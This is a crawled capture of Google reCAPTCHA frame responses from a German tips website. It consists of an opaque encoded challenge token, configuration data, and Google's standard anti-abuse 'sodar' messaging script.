pbCkcKCH0DDncOSwrsfw6Ezw6DCsCUya8KzGTF1bF7ChMK5Nh19wq3DhMKmZcOsw4HCgGkIIcKVPMKOw5/ClCgva3bCiA1IQsK5N8Kew5xXOTDCmsOgDDM1AgBJUmF1VsK6YkbDoQHCrksowpnDkHBDw4tAwrrCvF3Djw9TI2fDvsOSRX3Dh1kzw5rDvALCh8KAYMKHCllhwq/DpRHCugthw6TCp8OzG8KQOcOrw5PCvMORZBcePVLCi8K0ESnDg8OESsOaVcKNRSDCqEEkwovDnyXDgn/DvCEawprDjsKawrDDsHpJBMO+wqMmCyQqwoFbw4AoHMO1w58fw5AOAF4iwolbbMODw4HDjMOHwrUODsOtwqjDlcOGwqx+ITvCt8O4QMKDMGrDozIGwqvDvgLCvRFFwqTCi8KEAMKIBDvCtMKqwogdKsOAw6/[base64]/[base64]/wqnDr29qIFdYw7DDu18gwoJlw7gQZmxSUMK4w7BSw4JrS8Kqw5YEPcKAA8K4FB/Dr8OHbyBMw7/DnMOwfhwZbTjDtsOhw54hFj4Zw4UKw6zDrsKGbcOiw4tpw4jDr3vDpcKwwpDDjcKvXsOLeMOWw4bDiMKJEMKjdsKCwrLDnXrDiGXCrVB3LTbCo8O9wo/DiTjCnsOTwohQw4XCiUoMw7jDsBIYbsKUIHfCrF3CjAHCjyvDiMKsw41/HsKyTcOVTsKJA8Ovw5jClcORw50ZwotBw6Q7cl3DtTHDkMKzPMKBw6Iow6XCug3Ds8KCX3YNFcKXBsKiFn/[base64]/[base64]/DrF7Dt8OawodzXFnCrcKydyx2wqYTwqU+w5XCtcK/VxhCwqDCoMKuw5oFVFrDssOQw4jClWpGw6fDtsOhGjRhYcOlPMOjw6nDgSnDrsO0wrXCtMORNsOvRsKlWsKe\x22],null,[\x22conf\x22,null,\x226LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tippsundtricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w1ClB2jjD5ujAKlvYMk2b9rpHgxSV6QZI0q0SbppCPQ\\u003d\x22,1,0,null,1,1769266788975,0,0,[10,187],null,[118,58],\x22RC-Jbc5WWF7n1izkw\x22,null,null,null,null,null,\x220dAFcWeA6oXRiOhhEMyH-dFAk6JM2bgEYcDNiUjkgfzOYE0vKL1JtwMOu9uWu8hIyPEuJJ8QKkVqCTFpbqvawGZq8LOst1IP0NKA\x22,1769349588799]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="chMudbj2tiQydGxhPXLaHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769263193245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>